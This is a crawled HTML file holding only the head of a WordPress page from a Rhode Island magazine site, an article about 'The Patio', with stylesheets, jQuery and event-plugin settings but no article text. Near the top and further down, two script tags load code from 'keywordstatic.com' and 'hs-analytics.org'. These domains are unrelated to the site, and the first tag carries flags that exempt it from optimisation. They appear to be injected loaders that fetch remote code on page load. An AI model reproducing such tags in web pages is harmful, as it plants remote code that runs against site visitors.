

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/not-so-new-kid-on-the-block-the-patio-weathers-the-storm/?print=pdf
body_size: 26204
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Not So New Kid on the Block: The Patio weathers the storm &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Not So New Kid on the Block: The Patio weathers the storm Comments Feed" href="https://motifri.com/not-so-new-kid-on-the-block-the-patio-weathers-the-storm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fnot-so-new-kid-on-the-block-the-patio-weathers-the-storm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fnot-so-new-kid-on-the-block-the-patio-weathers-the-storm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0e963ad897","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/85636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/not-so-new-kid-on-the-block-the-patio-weathers-the-storm/" />
<link rel='shortlink' href='https://motifri.com/?p=85636' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
